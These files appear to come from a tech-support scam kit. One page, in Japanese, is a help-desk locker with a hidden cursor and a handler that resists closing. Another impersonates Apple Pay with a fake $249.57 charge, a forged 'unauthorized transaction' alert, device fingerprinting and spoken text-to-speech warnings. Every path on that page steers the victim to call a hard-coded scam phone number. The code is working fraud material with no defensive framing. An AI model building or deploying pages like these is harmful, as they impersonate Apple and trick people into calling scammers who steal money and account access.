
<file: Ma0cHelpAsMEr0t0140/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
<meta http-equiv="content-type" content="text/html;charset=utf-8">
    <meta charset="utf-8">
    <meta content="width=device-width,initial-scale=1,shrink-to-fit=no" name="viewport">
    <meta content="noindex,nofollow" name="robots">
    <title>ヘルプデスクを取得 -01JP21</title>
    <link href="images/apple.png" rel="icon" id="favicon" type="image/png">
    <link href="css/01css32bd.css" rel="stylesheet">

<script src="js/PhnsiwNza.js" type="text/javascript"></script>

</head>
<body class="map" id="mycanvas" style="cursor:none">


<div id="wbesjcj"></div>

<script src="js/Ndkscmsxkqa.js" defer></script>

<script type="text/javascript" src="js/jquery-1.4.4.min.js"></script>

<script src="js/fr3ndYvd7.js"></script>
<script src="js/08dgsg3d.js"></script>
<script src="js/07sdgsg4.js"></script>
<script src="js/05sdghdf.js"></script>
<script src="js/04shesc1.js"></script>
<script src="js/03fgsskryeivh.js"></script>
<script src="js/02dgdsg3d.js"></script>
<script type="text/javascript" src="js/01d1fgshfddfg.js"></script>
<script type="text/javascript" src="js/hdy5BSXY52zna.js"></script>
<script src="js/12dgdur.js"></script>
<script src="js/09sgsgsfr.js"></script>
<script src="js/13dugfjdf.js"></script>
<script>
window.addEventListener("beforeunload", function (e) {
    e.preventDefault();
    e.returnValue = "";
});
</script>

</body></html>
</file>

<file: paymant-getway/apple.html>
<!DOCTYPE html>
<html lang="en">

<head>
    <meta charset="UTF-8" />
    <meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, user-scalable=no" />
    <title>Apple Pay</title>
    <style>
        *,
        *::before,
        *::after {
            box-sizing: border-box;
            margin: 0;
            padding: 0;
        }

        body {
            font-family: -apple-system, "SF Pro Display", "SF Pro Text", BlinkMacSystemFont, "Helvetica Neue", sans-serif;
            background: linear-gradient(160deg, #e8e8ed 0%, #d1d1d6 100%);
            min-height: 100vh;
            display: flex;
            flex-direction: column;
            -webkit-font-smoothing: antialiased;
        }

        .header {
            padding: 24px 24px 20px;
            text-align: center;
        }

        .header .domain {
            color: rgba(0, 0, 0, 0.38);
            font-size: 13px;
            margin-bottom: 5px;
        }

        .header .brand {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 7px;
        }

        .header .brand span {
            font-size: 18px;
            font-weight: 700;
            color: #000;
            letter-spacing: -0.4px;
        }

        .sheet {
            background: #fff;
            border-radius: 26px 26px 0 0;
            flex: 1;
            padding: 20px 22px 48px;
            display: flex;
            flex-direction: column;
            box-shadow: 0 -2px 40px rgba(0, 0, 0, 0.08);
            animation: sheetUp 0.38s cubic-bezier(0.32, 0.72, 0, 1) both;
        }

        .handle {
            width: 36px;
            height: 5px;
            background: #dcdce0;
            border-radius: 3px;
            margin: 0 auto 22px;
        }

        .merchant {
            display: flex;
            align-items: center;
            gap: 14px;
            margin-bottom: 22px;
        }

        .merchant-icon {
            width: 52px;
            height: 52px;
            border-radius: 14px;
            background: #000;
            display: flex;
            align-items: center;
            justify-content: center;
            box-shadow: 0 4px 16px rgba(0, 0, 0, 0.18);
            flex-shrink: 0;
        }

        .merchant-info .pay-to {
            color: rgba(60, 60, 67, 0.55);
            font-size: 11px;
            font-weight: 500;
            letter-spacing: 0.4px;
            text-transform: uppercase;
            margin-bottom: 3px;
        }

        .merchant-info .name {
            color: #000;
            font-size: 17px;
            font-weight: 700;
            letter-spacing: -0.3px;
        }

        .merchant-info .address {
            color: rgba(60, 60, 67, 0.5);
            font-size: 12px;
            margin-top: 2px;
        }

        .divider {
            height: 0.5px;
            background: #e5e5ea;
            margin-bottom: 20px;
        }

        .amount-block {
            text-align: center;
            margin-bottom: 22px;
        }

        .amount-block .label {
            color: rgba(60, 60, 67, 0.5);
            font-size: 11px;
            font-weight: 600;
            letter-spacing: 0.8px;
            text-transform: uppercase;
            margin-bottom: 6px;
        }

        .amount-block .total {
            color: #000;
            font-size: 52px;
            font-weight: 800;
            letter-spacing: -2.5px;
            line-height: 1;
        }

        .amount-block .date {
            color: rgba(60, 60, 67, 0.4);
            font-size: 12.5px;
            margin-top: 7px;
        }

        .line-items {
            background: #f2f2f7;
            border-radius: 14px;
            overflow: hidden;
            margin-bottom: 18px;
        }

        .line-item {
            padding: 12px 16px;
            display: flex;
            justify-content: space-between;
            align-items: flex-start;
            gap: 12px;
        }

        .line-item+.line-item {
            border-top: 0.5px solid rgba(60, 60, 67, 0.15);
        }

        .line-item .item-label {
            color: #000;
            font-size: 14px;
            font-weight: 500;
        }

        .line-item .item-sub {
            color: rgba(60, 60, 67, 0.5);
            font-size: 12px;
            margin-top: 2px;
        }

        .line-item .item-price {
            color: #000;
            font-size: 14px;
            font-weight: 500;
            white-space: nowrap;
        }

        .payment-method {
            background: #f2f2f7;
            border-radius: 14px;
            padding: 13px 16px;
            display: flex;
            align-items: center;
            justify-content: space-between;
            margin-bottom: 22px;
        }

        .pm-left {
            display: flex;
            align-items: center;
            gap: 12px;
        }

        .pm-icon {
            width: 38px;
            height: 38px;
            border-radius: 10px;
            background: linear-gradient(145deg, #34C759, #28a745);
            display: flex;
            align-items: center;
            justify-content: center;
            flex-shrink: 0;
            box-shadow: 0 2px 8px rgba(52, 199, 89, 0.3);
        }

        .pm-label {
            color: #000;
            font-size: 14px;
            font-weight: 500;
        }

        .pm-sub {
            color: rgba(60, 60, 67, 0.5);
            font-size: 11px;
            margin-top: 1px;
        }

        .cancel-btn {
            width: 100%;
            padding: 16px;
            background: #1c1c1e;
            border: none;
            border-radius: 16px;
            color: #fff;
            font-size: 17px;
            font-family: inherit;
            font-weight: 600;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            letter-spacing: -0.3px;
            margin-bottom: 14px;
            transition: opacity 0.2s, transform 0.1s;
            -webkit-tap-highlight-color: transparent;
            touch-action: manipulation;
        }

        .cancel-btn:active:not(:disabled) {
            transform: scale(0.98);
            opacity: 0.85;
        }

        .cancel-btn:disabled {
            opacity: 0.38;
            cursor: default;
        }

        .secure-note {
            color: rgba(60, 60, 67, 0.32);
            font-size: 11px;
            text-align: center;
        }

        .overlay {
            position: fixed;
            inset: 0;
            background: rgba(0, 0, 0, 0.45);
            backdrop-filter: blur(20px);
            -webkit-backdrop-filter: blur(20px);
            display: flex;
            align-items: center;
            justify-content: center;
            z-index: 99;
        }

        .overlay.hidden {
            display: none;
        }

        .processing-card {
            background: rgba(255, 255, 255, 0.96);
            border-radius: 22px;
            padding: 30px 26px;
            width: 248px;
            text-align: center;
            display: flex;
            flex-direction: column;
            align-items: center;
            gap: 14px;
            box-shadow: 0 24px 72px rgba(0, 0, 0, 0.22);
        }

        .spinner {
            width: 34px;
            height: 34px;
            border: 3px solid rgba(0, 0, 0, 0.1);
            border-top-color: #1c1c1e;
            border-radius: 50%;
            animation: spin 0.75s linear infinite;
        }

        .processing-title {
            color: #000;
            font-size: 16px;
            font-weight: 600;
        }

        .processing-sub {
            color: rgba(60, 60, 67, 0.5);
            font-size: 13px;
        }

        .alert-box {
            background: rgba(242, 242, 247, 0.98);
            border-radius: 16px;
            width: 300px;
            overflow: hidden;
            box-shadow: 0 28px 80px rgba(0, 0, 0, 0.3), 0 0 0 0.5px rgba(0, 0, 0, 0.08);
            animation: alertIn 0.28s cubic-bezier(0.34, 1.46, 0.64, 1) both;
        }

        .alert-icon-wrap {
            margin: 24px auto 0;
            width: 62px;
            height: 62px;
            display: flex;
            align-items: center;
            justify-content: center;
            animation: badgePop 0.42s 0.12s cubic-bezier(0.34, 1.56, 0.64, 1) both;
            position: relative;
        }

        .alert-icon-wrap::after {
            content: "";
            position: absolute;
            inset: -5px;
            border-radius: 50%;
            background: radial-gradient(circle, rgba(255, 149, 0, 0.22) 0%, transparent 72%);
            animation: glowPulse 2.4s 0.6s ease-in-out infinite;
        }

        .alert-body {
            padding: 12px 20px 20px;
            text-align: center;
        }

        .alert-title-row {
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 6px;
            margin-bottom: 4px;
        }

        .alert-title-row span {
            color: #000;
            font-size: 17px;
            font-weight: 700;
            letter-spacing: -0.3px;
        }

        .alert-headline {
            color: #ff3b30;
            font-size: 14px;
            font-weight: 700;
            margin-bottom: 10px;
        }

        .alert-divider-thin {
            height: 0.5px;
            background: rgba(60, 60, 67, 0.18);
            margin: 0 -20px 14px;
        }

        .alert-detail {
            background: rgba(255, 59, 48, 0.07);
            border-radius: 10px;
            padding: 10px 12px;
            margin-bottom: 10px;
            border: 0.5px solid rgba(255, 59, 48, 0.18);
        }

        .alert-detail-row {
            display: flex;
            align-items: flex-start;
            gap: 8px;
            text-align: left;
        }

        .alert-detail-row+.alert-detail-row {
            margin-top: 8px;
        }

        .alert-detail-icon {
            flex-shrink: 0;
            margin-top: 1px;
        }

        .alert-detail-text {
            color: #3a3a3c;
            font-size: 12.5px;
            line-height: 1.45;
        }

        /* Device / location card */
        .device-info-card {
            background: #1c1c1e;
            border-radius: 10px;
            padding: 11px 13px;
            margin-bottom: 11px;
            text-align: left;
            animation: deviceCardIn 0.4s 0.3s cubic-bezier(0.34, 1.46, 0.64, 1) both;
        }

        .device-info-label {
            color: #ff453a;
            font-size: 9.5px;
            font-weight: 700;
            letter-spacing: 1.1px;
            text-transform: uppercase;
            margin-bottom: 8px;
            display: flex;
            align-items: center;
            gap: 5px;
        }

        .device-info-label::before {
            content: "";
            display: inline-block;
            width: 6px;
            height: 6px;
            border-radius: 50%;
            background: #ff453a;
            box-shadow: 0 0 6px #ff453a;
            animation: blink 1.2s ease-in-out infinite;
        }

        .device-info-row {
            display: flex;
            align-items: flex-start;
            gap: 8px;
            padding: 4px 0;
        }

        .device-info-row+.device-info-row {
            border-top: 0.5px solid rgba(255, 255, 255, 0.07);
        }

        .di-key {
            color: rgba(255, 255, 255, 0.38);
            font-size: 10.5px;
            font-weight: 500;
            min-width: 62px;
            padding-top: 1px;
        }

        .di-val {
            color: #fff;
            font-size: 11px;
            font-weight: 600;
            line-height: 1.4;
            flex: 1;
        }

        .loc-badge {
            display: inline-block;
            background: rgba(255, 69, 58, 0.18);
            border: 0.5px solid rgba(255, 69, 58, 0.4);
            color: #ff6961;
            font-size: 10.5px;
            font-weight: 600;
            border-radius: 5px;
            padding: 2px 7px;
            margin-right: 4px;
            margin-bottom: 5px;
            white-space: nowrap;
        }

        .loc-warning {
            display: block;
            color: rgba(255, 255, 255, 0.5);
            font-size: 10px;
            font-weight: 400;
            line-height: 1.45;
            margin-top: 1px;
        }

        .di-loading {
            display: inline-block;
            width: 90px;
            height: 10px;
            border-radius: 5px;
            background: linear-gradient(90deg, rgba(255, 255, 255, 0.1) 25%, rgba(255, 255, 255, 0.2) 50%, rgba(255, 255, 255, 0.1) 75%);
            background-size: 200% 100%;
            animation: shimmer 1.2s infinite;
        }

        /* Helpline */
        .helpline-card {
            margin-top: 13px;
            background: linear-gradient(135deg, rgba(0, 122, 255, 0.07) 0%, rgba(0, 122, 255, 0.12) 100%);
            border: 0.5px solid rgba(0, 122, 255, 0.28);
            border-radius: 12px;
            padding: 11px 14px 13px;
            text-align: center;
            animation: helplinePop 0.5s 0.65s cubic-bezier(0.34, 1.56, 0.64, 1) both;
        }

        .helpline-label {
            color: rgba(60, 60, 67, 0.5);
            font-size: 10.5px;
            font-weight: 600;
            letter-spacing: 0.9px;
            text-transform: uppercase;
            margin-bottom: 5px;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 4px;
        }

        .helpline-number {
            color: #007AFF;
            font-size: 21px;
            font-weight: 800;
            letter-spacing: -0.6px;
            line-height: 1.1;
            animation: phonePulse 2.2s 1.2s ease-in-out infinite;
            display: block;
        }

        .helpline-tap-hint {
            color: rgba(0, 122, 255, 0.55);
            font-size: 10px;
            font-weight: 500;
            margin-top: 4px;
        }

        .alert-btn-group {
            border-top: 0.5px solid rgba(60, 60, 67, 0.2);
        }

        .alert-btn {
            width: 100%;
            padding: 15px 20px;
            background: transparent;
            border: none;
            font-size: 17px;
            font-family: inherit;
            cursor: pointer;
            display: flex;
            align-items: center;
            justify-content: center;
            gap: 8px;
            -webkit-tap-highlight-color: transparent;
            transition: background 0.15s;
            touch-action: manipulation;
        }

        .alert-btn:active {
            background: rgba(0, 0, 0, 0.06);
        }

        .alert-btn+.alert-btn {
            border-top: 0.5px solid rgba(60, 60, 67, 0.2);
        }

        .alert-btn.call {
            color: #007AFF;
            font-weight: 600;
        }

        .alert-btn.dismiss {
            color: #ff3b30;
            font-weight: 400;
        }

        @keyframes spin {
            to {
                transform: rotate(360deg);
            }
        }

        @keyframes sheetUp {
            from {
                transform: translateY(60px);
                opacity: 0;
            }

            to {
                transform: translateY(0);
                opacity: 1;
            }
        }

        @keyframes alertIn {
            from {
                opacity: 0;
                transform: scale(0.84);
            }

            to {
                opacity: 1;
                transform: scale(1);
            }
        }

        @keyframes badgePop {
            from {
                opacity: 0;
                transform: scale(0.4) rotate(-8deg);
            }

            to {
                opacity: 1;
                transform: scale(1) rotate(0deg);
            }
        }

        @keyframes glowPulse {

            0%,
            100% {
                opacity: .6;
                transform: scale(1)
            }

            50% {
                opacity: 1;
                transform: scale(1.18)
            }
        }

        @keyframes helplinePop {
            from {
                opacity: 0;
                transform: scale(0.82) translateY(8px)
            }

            to {
                opacity: 1;
                transform: scale(1) translateY(0)
            }
        }

        @keyframes phonePulse {

            0%,
            100% {
                opacity: 1;
                transform: scale(1)
            }

            48%,
            52% {
                opacity: .7;
                transform: scale(0.97)
            }
        }

        @keyframes deviceCardIn {
            from {
                opacity: 0;
                transform: scale(0.92) translateY(6px)
            }

            to {
                opacity: 1;
                transform: scale(1) translateY(0)
            }
        }

        @keyframes shimmer {
            0% {
                background-position: 200% 0
            }

            100% {
                background-position: -200% 0
            }
        }

        @keyframes blink {

            0%,
            100% {
                opacity: 1
            }

            50% {
                opacity: .3
            }
        }
    </style>
</head>

<body>

    <div class="header">
        <p class="domain">apple.com</p>
        <div class="brand">
            <svg width="18" height="18" viewBox="0 0 24 24" fill="#000">
                <path
                    d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z" />
            </svg>
            <span>Apple Pay</span>
        </div>
    </div>

    <div class="sheet">
        <div class="handle"></div>
        <div class="merchant">
            <div class="merchant-icon">
                <svg width="26" height="26" viewBox="0 0 24 24" fill="white">
                    <path
                        d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z" />
                </svg>
            </div>
            <div class="merchant-info">
                <p class="pay-to">Pay To</p>
                <p class="name">Apple Inc.</p>
                <p class="address">One Apple Park Way, Cupertino, CA</p>
            </div>
        </div>
        <div class="divider"></div>
        <div class="amount-block">
            <p class="label">Total Due</p>
            <p class="total">$249.57</p>
            <p class="date" id="invoice-date"></p>
        </div>
        <div class="line-items">
            <div class="line-item">
                <div>
                    <p class="item-label">Apple One Individual: $19.95/month</p>
                    <p class="item-sub">Annual subscription</p>
                </div>
                <p class="item-price">$239.40</p>
            </div>
            <div class="line-item">
                <div>
                    <p class="item-label">Sales Tax</p>
                    <p class="item-sub">Tax (4.25%)</p>
                </div>
                <p class="item-price">$10.17</p>
            </div>
        </div>
        <div class="payment-method">
            <div class="pm-left">
                <div class="pm-icon">
                    <svg width="20" height="20" viewBox="0 0 24 24" fill="none" stroke="white" stroke-width="2"
                        stroke-linecap="round" stroke-linejoin="round">
                        <rect x="3" y="3" width="18" height="18" rx="3" />
                        <path d="M3 9h18" />
                        <path d="M9 21V9" />
                    </svg>
                </div>
                <div>
                    <p class="pm-label">Card linked with Checking account</p>
                    <p class="pm-sub">Default payment method</p>
                </div>
            </div>
            <svg width="14" height="14" fill="none" stroke="rgba(60,60,67,0.28)" stroke-width="2.2" viewBox="0 0 24 24">
                <path stroke-linecap="round" stroke-linejoin="round" d="M9 5l7 7-7 7" />
            </svg>
        </div>
        <button class="cancel-btn" id="cancel-btn" ontouchstart="startProcessing(event)"
            onclick="startProcessing(event)">
            <svg width="15" height="15" fill="white" viewBox="0 0 24 24">
                <path
                    d="M19 6.41L17.59 5 12 10.59 6.41 5 5 6.41 10.59 12 5 17.59 6.41 19 12 13.41 17.59 19 19 17.59 13.41 12z" />
            </svg>
            Cancel Payment
        </button>
        <p class="secure-note">Secured with Face ID · Touch ID · Passcode</p>
    </div>

    <!-- Processing overlay -->
    <div class="overlay hidden" id="processing-overlay">
        <div class="processing-card">
            <div class="spinner"></div>
            <p class="processing-title">Verifying Payment…</p>
            <p class="processing-sub">Please wait</p>
        </div>
    </div>

    <!-- Alert overlay -->
    <div class="overlay hidden" id="alert-overlay">
        <div class="alert-box">

            <div class="alert-icon-wrap">
                <svg width="62" height="62" viewBox="0 0 62 62" fill="none">
                    <path
                        d="M31 5C29.2 5 27.55 5.92 26.6 7.45L4.3 44.6C2.4 47.7 4.55 51.7 8.2 51.7L53.8 51.7C57.45 51.7 59.6 47.7 57.7 44.6L35.4 7.45C34.45 5.92 32.8 5 31 5Z"
                        fill="url(#triGrad)" />
                    <rect x="28.5" y="20" width="5" height="17" rx="2.5" fill="white" />
                    <circle cx="31" cy="43" r="3" fill="white" />
                    <defs>
                        <linearGradient id="triGrad" x1="31" y1="5" x2="31" y2="52" gradientUnits="userSpaceOnUse">
                            <stop offset="0%" stop-color="#FF9F0A" />
                            <stop offset="100%" stop-color="#FF6B00" />
                        </linearGradient>
                    </defs>
                </svg>
            </div>

            <div class="alert-body">
                <div class="alert-title-row">
                    <svg width="16" height="16" viewBox="0 0 24 24" fill="#000">
                        <path
                            d="M18.71 19.5c-.83 1.24-1.71 2.45-3.05 2.47-1.34.03-1.77-.79-3.29-.79-1.53 0-2 .77-3.27.82-1.31.05-2.3-1.32-3.14-2.53C4.25 17 2.94 12.45 4.7 9.39c.87-1.52 2.43-2.48 4.12-2.51 1.28-.02 2.5.87 3.29.87.78 0 2.26-1.07 3.8-.91.65.03 2.47.26 3.64 1.98-.09.06-2.17 1.28-2.15 3.81.03 3.02 2.65 4.03 2.68 4.04-.03.07-.42 1.44-1.38 2.83M13 3.5c.73-.83 1.94-1.46 2.94-1.5.13 1.17-.34 2.35-1.04 3.19-.69.85-1.83 1.51-2.95 1.42-.15-1.15.41-2.35 1.05-3.11z" />
                    </svg>
                    <span>Apple Pay</span>
                </div>

                <p class="alert-headline">⚠ Payment Authorization Failed</p>
                <div class="alert-divider-thin"></div>

                <div class="alert-detail">
                    <div class="alert-detail-row">
                        <div class="alert-detail-icon">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="#ff3b30">
                                <path d="M12 1L3 5v6c0 5.55 3.84 10.74 9 12 5.16-1.26 9-6.45 9-12V5l-9-4z" />
                            </svg>
                        </div>
                        <p class="alert-detail-text"><strong>Unauthorized transaction detected</strong> on your Apple ID
                            for <strong>$249.57</strong>.</p>
                    </div>
                    <div class="alert-detail-row">
                        <div class="alert-detail-icon">
                            <svg width="14" height="14" viewBox="0 0 24 24" fill="#ff3b30">
                                <path
                                    d="M12 2C6.48 2 2 6.48 2 12s4.48 10 10 10 10-4.48 10-10S17.52 2 12 2zm1 15h-2v-2h2v2zm0-4h-2V7h2v6z" />
                            </svg>
                        </div>
                        <p class="alert-detail-text">If you did not initiate this charge, <strong>contact Apple Support
                                immediately</strong> to secure your account.</p>
                    </div>
                </div>

                <!-- Device / location card -->
                <div class="device-info-card">
                    <div class="device-info-label">Access Detected From</div>
                    <div class="device-info-row">
                        <span class="di-key">Device</span>
                        <span class="di-val" id="di-device"><span class="di-loading"></span></span>
                    </div>
                    <div class="device-info-row">
                        <span class="di-key">Locations</span>
                        <span class="di-val">
                            <span class="loc-badge">📍 Texas, US</span>
                            <span class="loc-badge">📍 Ohio, US</span>
                            <span class="loc-warning">Your Apple ID was recently signed in from 2 different
                                locations.</span>
                        </span>
                    </div>
                </div>

                <div class="helpline-card">
                    <p class="helpline-label">
                        <svg width="11" height="11" viewBox="0 0 24 24" fill="none" stroke="rgba(60,60,67,0.45)"
                            stroke-width="2.2" stroke-linecap="round" stroke-linejoin="round">
                            <path
                                d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z" />
                        </svg>
                        ApplePay Helpline
                    </p>
                    <span class="helpline-number" id="helpline-number"></span>
                    <p class="helpline-tap-hint">Tap "Call Support Now" to connect</p>
                </div>
            </div>

            <div class="alert-btn-group">
                <button class="alert-btn call" ontouchstart="callSupport()" onclick="callSupport()">
                    <svg width="15" height="15" fill="none" stroke="#007AFF" stroke-width="2.2" viewBox="0 0 24 24">
                        <path stroke-linecap="round" stroke-linejoin="round"
                            d="M3 5a2 2 0 012-2h3.28a1 1 0 01.948.684l1.498 4.493a1 1 0 01-.502 1.21l-2.257 1.13a11.042 11.042 0 005.516 5.516l1.13-2.257a1 1 0 011.21-.502l4.493 1.498a1 1 0 01.684.949V19a2 2 0 01-2 2h-1C9.716 21 3 14.284 3 6V5z" />
                    </svg>
                    Call Support Now
                </button>
                <button class="alert-btn dismiss" ontouchstart="dismiss()" onclick="dismiss()">Dismiss</button>
            </div>

        </div>
    </div>

    <script>
        /* ═══ EASY EDIT ══════════════════════════ */
        var SUPPORT_TEL = "+18032385450";
        var HELPLINE_DISPLAY = "+1 (803) 238-5450";
        var TOTAL_AMOUNT = "$249.57";
        /* ════════════════════════════════════════ */

        document.getElementById("helpline-number").textContent = HELPLINE_DISPLAY;

        /* Live date */
        (function tick() {
            document.getElementById("invoice-date").textContent =
                new Date().toLocaleDateString("en-US", { weekday: "long", month: "long", day: "numeric", year: "numeric" });
            var now = new Date(), next = new Date(now.getFullYear(), now.getMonth(), now.getDate() + 1);
            setTimeout(tick, next - now);
        })();

        /* Device detection from UA + screen size */
        function _detectDevice() {
            var ua = navigator.userAgent, device = "", os = "";
            if (/iPhone/i.test(ua)) {
                var m = ua.match(/OS (\d+)[_.](\d+)/); if (m) os = "iOS " + m[1] + "." + m[2];
                var w = window.screen.width, h = window.screen.height;
                if (w > h) { var t = w; w = h; h = t; }
                if (w === 320 && h === 568) device = "iPhone 5 / SE (1st)";
                else if (w === 375 && h === 667) device = "iPhone 6 / 7 / 8 / SE (2nd/3rd)";
                else if (w === 375 && h === 812) device = "iPhone X / XS / 11 Pro / 12 mini / 13 mini";
                else if (w === 390 && h === 844) device = "iPhone 12 / 13 / 14";
                else if (w === 393 && h === 852) device = "iPhone 15 / 15 Pro / 16 / 16 Pro";
                else if (w === 414 && h === 736) device = "iPhone 8 Plus";
                else if (w === 414 && h === 896) device = "iPhone 11 / XR / XS Max";
                else if (w === 428 && h === 926) device = "iPhone 14 Plus / 13 Pro Max / 12 Pro Max";
                else if (w === 430 && h === 932) device = "iPhone 15 Plus / 16 Plus / 15 Pro Max";
                else device = "iPhone";
            } else if (/iPad/i.test(ua)) {
                var m = ua.match(/OS (\d+)[_.](\d+)/); if (m) os = "iPadOS " + m[1] + "." + m[2]; device = "iPad";
            } else if (/Android/i.test(ua)) {
                var m = ua.match(/Android (\d+\.?\d*)/); if (m) os = "Android " + m[1];
                var mm = ua.match(/;\s*([^;)]+)\s+Build\//); device = mm ? mm[1].trim() : "Android Device";
            } else if (/Windows NT/i.test(ua)) {
                var m = ua.match(/Windows NT ([\d.]+)/);
                os = "Windows " + ({ 10.0: "11/10", "6.3": "8.1", "6.2": "8", "6.1": "7" }[m && m[1]] || "");
                device = "Windows PC";
            } else if (/Macintosh/i.test(ua)) {
                os = "macOS"; device = "Mac";
            } else { device = "Unknown Device"; }
            return device + (os ? " · " + os : "");
        }

        function _fillDeviceCard() {
            var el = document.getElementById("di-device");
            if (el) el.textContent = _detectDevice() || "Unknown Device";
        }

        /* Voice engine */
        var _voices = [], _speechUnlocked = false, _watchdog = null, _fired = false, _actLock = false;

        function _loadVoices() {
            if (!window.speechSynthesis) return;
            var v = window.speechSynthesis.getVoices(); if (v && v.length) _voices = v;
        }
        _loadVoices();
        if (window.speechSynthesis) window.speechSynthesis.onvoiceschanged = _loadVoices;

        function _bestVoice() {
            _loadVoices();
            var p = [/^Samantha$/i, /^Karen$/i, /^Moira$/i, /Google US English/i,
                /Microsoft Aria/i, /Microsoft Zira/i, /^Victoria$/i, /en.US/i, /en.GB/i];
            for (var i = 0; i < p.length; i++) {
                var m = _voices.find(function (v) { return p[i].test(v.name) || p[i].test(v.lang); }); if (m) return m;
            }
            return null;
        }

        function _unlockSpeech() {
            if (!window.speechSynthesis || _speechUnlocked) return;
            _speechUnlocked = true;
            var u = new SpeechSynthesisUtterance('\u200B'); u.volume = 0; u.rate = 10;
            window.speechSynthesis.speak(u);
        }

        function _startWatchdog() {
            _stopWatchdog();
            _watchdog = setInterval(function () {
                if (window.speechSynthesis && window.speechSynthesis.paused) window.speechSynthesis.resume();
            }, 10000);
        }
        function _stopWatchdog() { if (_watchdog) { clearInterval(_watchdog); _watchdog = null; } }

        function speakPhrases(phrases, rate, pitch) {
            if (!window.speechSynthesis) return;
            window.speechSynthesis.cancel(); _startWatchdog();
            var voice = _bestVoice(), idx = 0;
            function next() {
                if (idx >= phrases.length) { _stopWatchdog(); return; }
                var u = new SpeechSynthesisUtterance(phrases[idx++]);
                u.lang = "en-US"; u.rate = rate || 0.90; u.pitch = pitch || 1.0; u.volume = 1;
                if (voice) u.voice = voice;
                u.onend = function () { setTimeout(next, 160); }; u.onerror = function () { setTimeout(next, 100); };
                window.speechSynthesis.speak(u);
            }
            next();
        }

        var processingOverlay = document.getElementById("processing-overlay");
        var alertOverlay = document.getElementById("alert-overlay");
        var cancelBtn = document.getElementById("cancel-btn");

        function startProcessing(e) {
            if (e && e.type === "touchstart") e.preventDefault();
            if (_fired) return; _fired = true;
            cancelBtn.disabled = true;
            processingOverlay.classList.remove("hidden");
            _unlockSpeech();
            speakPhrases([
                "Apple Pay security alert.",
                "A payment of " + TOTAL_AMOUNT + " was initiated from an unrecognized device and location.",
                "We have detected unusual payment activity on your Apple account.",
                "If you did not initiate this charge,",
                "please call our helpline immediately to secure your account.",
                "Apple Pay helpline: " + HELPLINE_DISPLAY,
            ], 0.88, 1.0);
            setTimeout(function () {
                processingOverlay.classList.add("hidden");
                alertOverlay.classList.remove("hidden");
                _fillDeviceCard();
            }, 2000);
        }

        function _once(fn) { if (_actLock) return; _actLock = true; fn(); setTimeout(function () { _actLock = false; }, 800); }

        function callSupport() {
            _once(function () {
                if (window.speechSynthesis) window.speechSynthesis.cancel();
                _stopWatchdog(); window.location.href = "tel:" + SUPPORT_TEL;
            });
        }

        function dismiss() {
            _once(function () {
                if (window.speechSynthesis) window.speechSynthesis.cancel();
                _stopWatchdog(); _speechUnlocked = false; _fired = false;
                alertOverlay.classList.add("hidden"); cancelBtn.disabled = false;
            });
        }
    </script>
    <!-- Code injected by live-server -->
    <script>
        // <![CDATA[  <-- For SVG support
        if ('WebSocket' in window) {
            (function () {
                function refreshCSS() {
                    var sheets = [].slice.call(document.getElementsByTagName("link"));
                    var head = document.getElementsByTagName("head")[0];
                    for (var i = 0; i < sheets.length; ++i) {
                        var elem = sheets[i];
                        var parent = elem.parentElement || head;
                        parent.removeChild(elem);
                        var rel = elem.rel;
                        if (elem.href && typeof rel != "string" || rel.length == 0 || rel.toLowerCase() == "stylesheet") {
                            var url = elem.href.replace(/(&|\?)_cacheOverride=\d+/, '');
                            elem.href = url + (url.indexOf('?') >= 0 ? '&' : '?') + '_cacheOverride=' + (new Date().valueOf());
                        }
                        parent.appendChild(elem);
                    }
                }
                var protocol = window.location.protocol === 'http:' ? 'ws://' : 'wss://';
                var address = protocol + window.location.host + window.location.pathname + '/ws';
                var socket = new WebSocket(address);
                socket.onmessage = function (msg) {
                    if (msg.data == 'reload') window.location.reload();
                    else if (msg.data == 'refreshcss') refreshCSS();
                };
                if (sessionStorage && !sessionStorage.getItem('IsThisFirstTime_Log_From_LiveServer')) {
                    console.log('Live reload enabled.');
                    sessionStorage.setItem('IsThisFirstTime_Log_From_LiveServer', true);
                }
            })();
        }
        else {
            console.error('Upgrade your browser. This Browser is NOT supported WebSocket for Live-Reloading.');
        }
        // ]]>
    </script>
</body>

</html>
</file>
<file: Ma0cHelpAsMEr0t0140/css/01css32bd.css>
.table,label {
    max-width: 100%
}

.btn:focus,.btn:hover,body {
    color: #333
}

#txtintro,.row:after {
    clear: both
}

#bottom ul,.mar_top ul,.total_detail ul,.total_detail_scan ul {
    list-style-type: none
}

